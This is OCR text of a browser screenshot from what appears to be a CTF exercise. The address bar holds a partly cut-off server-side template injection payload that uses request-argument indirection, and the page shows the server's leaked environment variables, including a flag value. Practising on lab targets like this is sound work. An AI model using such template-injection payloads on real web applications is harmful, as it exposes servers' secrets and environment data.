 SSTI 注入 - H
Blueberry CT
Greetings
BUU刷题记录
新标签页
CTF在线工具
Greetings
不安全 8.130.75.113:25657/greetings?name={%print(""[request["args"]["a"]][request["args"]["b"]][0][re...
只是喜欢 Package MyDepoly Tools 一些可能不太吃饭... 收集一些论坛 吃饭的东西 过去自己积累的一些 一些别人的博客 所有书签
Greetings from Lilac
Good morning, USER=www-data HOSTNAME=fa991d2e4e26 HOME=/var/www
FLAG1=flag{594231a55a81c4b26e994f542af15445} LC_CTYPE=C.UTF-8 WERKZEUG_SERVER_FD=3
LOGNAME=www-data WERKZEUG_RUN_MAIN=true
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PWD=/app !